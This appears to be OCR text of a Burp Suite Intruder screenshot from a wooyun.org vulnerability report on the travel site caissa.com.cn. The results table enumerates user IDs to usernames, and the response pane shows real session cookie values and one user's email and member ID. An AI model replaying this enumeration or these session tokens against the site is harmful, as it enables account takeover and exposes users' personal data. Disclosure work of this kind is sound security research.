 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
46375 shenlei 200 1432
13117 feifei 200 1429
31993 majin 200 1429
65427 zhouang 200 1429
9481 deji 200 1426
14785 gaojia 200 1425
20719 huangshan 200 1425
Request Response
Raw Headers Hex
Set-Cookie: fKr1_ad3e_pmnum=deleted; expires=Mon, 03-Nov-2014 05:47:23 GMT; path=/; domain=.caissa.com.cn
Set-Cookie: caissauser=VwDi1%2BH5yzS1bwLgjYuc8FuuxHsdqEnchR8ZPcN%2F84IjvgpcNeOvfgI%2Bmcuk0MQEBfy3Otm8m85mUm5GfoKlLQ%3D%3D;
path=/; domain=.caissa.com.cn; httponly
Set-Cookie: caissauser_uid=20926; path=/; domain=.caissa.com.cn
X-Powered-By: ASP.NET
Date: Tue, 03 Nov 2015 05:47:24 GMT
Content-Length: 202
X-Cache: MISS from netentsec-nps-172.17.18.80
Connection: close
jQuery17105312202163406045_1446527143174({"uid":"20926","username":"shenlei","email":"shenlei@noexist.com","webmemid":"109812110
0000003048","cardnum":"","isreview":0,"ismanagereview":0,"erpuid":"0"})
? < + > Type a search term 0 matches
www.wooyun.org
Finished